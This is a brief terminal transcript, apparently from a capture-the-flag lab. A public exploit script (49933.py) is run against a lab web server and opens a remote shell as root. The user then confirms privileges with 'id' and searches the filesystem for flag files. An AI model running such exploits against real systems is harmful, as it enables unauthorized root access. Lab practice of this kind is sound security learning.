 (.venv) ╭─kamil@ubuntu ~/
╰─➤ /home/kamil/ /home/kamil/ /49933.py
Enter the full host url:
http://10.10.237.127:80
Interactive shell is opened on http://10.10.237.127:80
Can't acces tty; job crontol turned off.
$ id
uid=0(root) gid=0(root) groups=0(root)
$ find / -name "*flag*" 2>/dev/null
/proc/sys/kernel/acpi_video_flags
/proc/kpageflags
/usr/local/lib/php/build/ax_check_compile_flag.m4
/var/www/html/vendor/fontawesome-free/svgs/brands/font-awesome-flag.svg
/var/www/html/vendor/fontawesome-free/svgs/regular/flag.svg
/var/www/html/vendor/fontawesome-free/svgs/solid/flag-usa.svg